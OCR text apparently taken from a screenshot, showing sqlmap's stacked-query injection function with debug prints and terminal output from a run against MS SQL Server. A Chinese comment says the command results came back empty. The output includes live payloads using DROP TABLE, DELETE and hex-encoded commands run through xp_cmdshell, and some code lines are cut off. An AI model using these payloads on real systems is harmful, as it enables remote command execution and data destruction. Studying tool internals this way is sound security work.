 libexec > lib > request > inject.py
509 if isinstance(value, six.text_type) and "\\x" in value:
510 try:
511 candidate = eval(repr(value).replace("\\\\x", "\\x").replace("u'", "'", 1)).decode(conf.encoding or UNICODE_ENC
512 if "\\x" not in candidate:
513 value = candidate
514 except:
515 pass
516
517 return extractExpectedValue(value, expected)
518
519 def goStacked(expression, silent=False):
520 if PAYLOAD.TECHNIQUE.STACKED in kb.injection.data:
521 setTechnique(PAYLOAD.TECHNIQUE.STACKED)
522 else:
523 for technique in getPublicTypeMembers(PAYLOAD.TECHNIQUE, True):
524 _ = getTechniqueData(technique)
525 if _ and "stacked" in _["title"].lower():
526 setTechnique(technique)
527 break
528
529 expression = cleanQuery(expression)
530
531 if conf.direct:
532 return direct(expression)
533
534 query = agent.prefixQuery(";%s" % expression)
535 query = agent.suffixQuery(query)
536 payload = agent.payload(newValue=query)
537 print('++++++++++++++++payload')
538 print(payload)
539 Request.queryPage(payload, content=False, silent=silent, noteResponseTime=False, timeBasedCompare="SELECT" in (payload
发送payload请求，将payload执行后的结果写入sqlmaooutput表中，但是查询时发现结果为空
540
541 def checkBooleanExpression(expression, expectingNone=True):
542 return getValue(expression, expected=EXPECTED.BOOL, charsetType=CHARSET_TYPE.BINARY, suppressOutput=True, expectingNone
543
lnx@jlh: ~/Desktop/1.4.4/bin
⌥⌘2
id=__PAYLOAD_DELIMITER__1;DROP TABLE sqlmapfilehex--__PAYLOAD_DELIMITER__
-------------query-------
DECLARE @rukn VARCHAR(8000);SET @rukn=0x433a5c2f746d7072766f71642e626174;INSERT
INTO sqlmapoutput(data) EXEC master..xp_cmdshell @rukn
++++++++++++++++payload
id=__PAYLOAD_DELIMITER__1;DECLARE @rukn VARCHAR(8000);SET @rukn=0x433a5c2f746d70
72766f71642e626174;INSERT INTO sqlmapoutput(data) EXEC master..xp_cmdshell @rukn
--__PAYLOAD_DELIMITER__
-------------query-------
SELECT data FROM sqlmapoutput ORDER BY id
-------------query-------
SELECT COUNT(id) FROM sqlmapoutput
[15:37:08] [INFO] retrieved: 0
-------------query-------
DELETE FROM sqlmapoutput
++++++++++++++++payload
id=__PAYLOAD_DELIMITER__1;DELETE FROM sqlmapoutput--__PAYLOAD_DELIMITER__
-------------query-------
DECLARE @iiuj VARCHAR(8000);SET @iiuj=0x64656c202f46202f5120433a5c5c746d7072766f
71642e626174;EXEC master..xp_cmdshell @iiuj
++++++++++++++++payload
id=__PAYLOAD_DELIMITER__1;DECLARE @iiuj VARCHAR(8000);SET @iiuj=0x64656c202f4620
2f5120433a5c5c746d7072766f71642e626174;EXEC master..xp_cmdshell @iiuj--__PAYLOAD
_DELIMITER__
[15:37:08] [INFO] fetched data logged to text files under '/Users/lnx/.sqlmap/ou
宽字节安全
setType=CHARSET_TYP